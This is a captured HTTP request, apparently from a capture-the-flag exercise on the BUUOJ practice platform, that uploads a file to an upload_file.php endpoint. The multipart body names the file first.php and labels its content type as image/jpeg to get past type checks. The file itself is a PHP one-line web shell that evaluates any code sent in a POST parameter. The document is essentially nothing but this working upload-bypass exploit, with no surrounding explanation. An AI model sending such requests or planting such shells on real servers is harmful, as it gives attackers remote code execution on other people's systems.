 POST /upload_file.php HTTP/1.1
Host: bdf14560-8586-4f56-a6f9-bae3a0fcf1b7.node3.buuoj.cn
Content-Length: 324
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://bdf14560-8586-4f56-a6f9-bae3a0fcf1b7.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymxJZ53xABnwTekbY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://bdf14560-8586-4f56-a6f9-bae3a0fcf1b7.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: UM_distinctid=1779b9f0db297f-059224d5a88bc3-78667f62-1741e4-1779b9f0db3bb3
Connection: close
------WebKitFormBoundarymxJZ53xABnwTekbY
Content-Disposition: form-data; name="file"; filename="first.php"
Content-Type: image/jpeg
<?php @eval($_POST['a']); ?>
------WebKitFormBoundarymxJZ53xABnwTekbY
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundarymxJZ53xABnwTekbY--